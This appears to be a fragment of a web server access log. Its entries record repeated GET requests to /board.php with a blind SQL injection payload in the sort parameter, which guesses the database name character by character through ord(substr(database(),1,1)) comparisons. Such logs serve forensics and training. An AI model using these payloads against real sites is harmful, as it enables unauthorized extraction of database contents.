 6155 - - [02/Jun/2020:09:10:22 +0000] "GET /board.php?sort=if(ord(substr(database(),%201,1))=32,%20(select%201%20union%20select%202),%200) HTTP/1.1" 200 841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/5
6156 - - [02/Jun/2020:09:10:23 +0000] "GET /board.php?sort=if(ord(substr(database(),%201,1))=33,%20(select%201%20union%20select%202),%200) HTTP/1.1" 200 841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/5
6157 - - [02/Jun/2020:09:10:24 +0000] "GET /board.php?sort=if(ord(substr(database(),%201,1))=34,%20(select%201%20union%20select%202),%200) HTTP/1.1" 200 841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/5
6158 - - [02/Jun/2020:09:10:25 +0000] "GET /board.php?sort=if(ord(substr(database(),%201,1))=35,%20(select%201%20union%20select%202),%200) HTTP/1.1" 200 841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/5
6159 - - [02/Jun/2020:09:10:26 +0000] "GET /board.php?sort=if(ord(substr(database(),%201,1))=36,%20(select%201%20union%20select%202),%200) HTTP/1.1" 200 841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/5
6160 - - [02/Jun/2020:09:10:27 +0000] "GET /board.php?sort=if(ord(substr(database(),%201,1))=37,%20(select%201%20union%20select%202),%200) HTTP/1.1" 200 841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/5
6161 - - [02/Jun/2020:09:10:28 +0000] "GET /board.php?sort=if(ord(substr(database(),%201,1))=38,%20(select%201%20union%20select%202),%200) HTTP/1.1" 200 841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/5
6162 - - [02/Jun/2020:09:10:29 +0000] "GET /board.php?sort=if(ord(substr(database(),%201,1))=39,%20(select%201%20union%20select%202),%200) HTTP/1.1" 200 841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/5
6163 - - [02/Jun/2020:09:10:29 +0000] "GET /board.php?sort=if(ord(substr(database(),%201,1))=40,%20(select%201%20union%20select%202),%200) HTTP/1.1" 200 841 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/5